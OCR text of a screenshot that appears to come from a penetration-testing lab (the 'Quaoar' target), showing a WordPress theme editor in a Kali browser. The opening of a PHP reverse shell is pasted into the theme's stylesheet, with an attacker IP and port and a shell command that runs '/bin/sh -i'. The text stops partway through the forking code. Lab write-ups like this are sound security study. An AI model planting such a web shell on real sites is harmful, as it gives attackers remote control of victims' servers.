 Edit Themes ‹ Quaoar — ...
192.168.2.223/wordpress/wp-admin/the
Search
Most Visited
New Tab
Offensive Security
Kali Linux
Kali Docs
Quaoar
5
0
New
Edit Themes
twentyfourteen: Stylesheet (style.css)
Select theme to edit:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.223';  // CHANGE THIS
$port = 6666;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
Update File